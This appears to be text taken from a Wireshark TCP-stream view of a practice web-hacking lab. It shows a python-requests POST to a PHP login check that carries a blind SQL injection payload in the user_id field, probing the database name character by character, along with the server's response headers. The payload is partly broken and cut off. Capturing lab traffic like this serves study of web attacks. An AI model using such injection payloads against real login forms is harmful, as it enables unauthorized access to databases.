 Follow TCP Stream
Stream Content
POST /webhack/member/member_login_check.php HTTP/1.1
Host: 192.168.10.146
Content-Length: 147
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.9.1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
user_pw=hack&user_id=admin%27+and+if%28%28select+substring%28database%28%29%2C2%2C1%29%3D%27w%27%2
3D+%27+%27%23HTTP/1.1 200 OK
Date: Fri, 15 Sep 2017 10:07:37 GMT
Server: Microsoft-IIS/5.0
X-Powered-By: PHP/5.3.25
Set-Cookie: PHPSESSID=3thbhb8atkfb9dbfr7umein595; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 75
Connection: close
Content-Type: text/html; charset=euc-kr
<!DOCTYPE HTML>
찾기(F) 다른 이름으로 저장(A) 인쇄(P) Entire conversation (858 bytes) AS
도움말(H)
root@localh··· root@localh··· eth0: Captur··· Follow TCP S···